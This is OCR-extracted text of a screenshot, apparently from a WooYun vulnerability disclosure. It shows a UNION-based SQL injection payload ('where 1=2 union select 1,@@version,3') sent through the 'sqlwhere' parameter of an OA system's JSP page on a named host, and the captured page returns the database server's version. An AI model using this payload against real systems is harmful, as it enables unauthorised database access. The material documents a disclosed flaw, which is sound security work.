 oa.hrlm.com:800/web/broswer/CustomerDescBrowser.jsp?sqlwhere=where 1=2 union select 1,@@version
Google <Ctrl+K>
INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://oa.hrlm.com:800/web/broswer/CustomerDescBrowser.jsp?sqlwhere=where 1=2 union select 1,@@version,3
Split URL
Execute
Enable Post data Enable Referrer
搜索
重新设置
取消
清除
简称 描述
标识 简称 描述
1
Microsoft SQL Server 2000 - 8.00.2039 (Intel X86) May 3 2005
23:18:38 Copyright (c) 1988-2003 Microsoft Corporation Enterprise
Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
3
www.wooyun.org